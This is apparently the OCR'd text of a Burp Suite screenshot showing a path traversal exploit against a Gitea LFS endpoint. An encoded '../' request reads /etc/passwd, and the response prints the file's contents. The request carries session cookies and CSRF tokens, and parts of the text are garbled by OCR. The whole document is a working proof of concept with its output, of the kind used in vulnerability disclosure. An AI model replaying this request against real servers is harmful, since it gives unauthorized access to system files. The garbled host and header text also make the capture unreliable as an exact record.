 Request
Pretty Raw Hex \n
1 GET
/admin123/zmsn.git/info/lfs/objects/......%2F.
.%2F..%2Fetc%2Fpasswd/sth HTTP/1.1
2 Host: 6:3000
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.102 Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Cookie : csrftoken =
Vj5SfRgiV0YcmbyEpGJ5a1kQVyT95E6McYQTB55aJEEEpc
b3S7M5zbJguCoQhPmk ; sessionid =
nsnjz15rncyxqo5q89742wtdqf8ouqcj ; PHPSESSID =
6c72878fd13e2150d9251a96e31081f7 ; ECS_ID =
2fe75316341e507b9b4c4324c1a971ac6910285a ;
ECS[visit_times] =4; lang =zh-CN ; i_like_gitea =
ab12b68ea67436bc ; _csrf =
S42ANaJEZ05ypxL3d630-0kT6BE6MTY1MzQ3MDc1NzY2Nz
Y3ODI4Mw%3D%3D
9 Connection : close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Disposition : attachment; filename="²Ø"
3 Content-Length : 1000000
4 Content-Type : application/octet-stream
5 X-Frame-Options : SAMEORIGIN
6 Date : Wed, 25 May 2022 09:29:25 GMT
7 Connection : close
8
9 root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/n
ologin
20 operator:x:11:0:operator:/root:/bin/sh
21 man:x:13:15:man:/usr/man:/sbin/nologin
22 postmaster:x:14:12:postmaster:/var/spool/mail:/
sbin/nologin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
25 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
26 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nolo
gin
27 squid:x:31:31:Squid:/var/cache/squid:/sbin/nolo
gin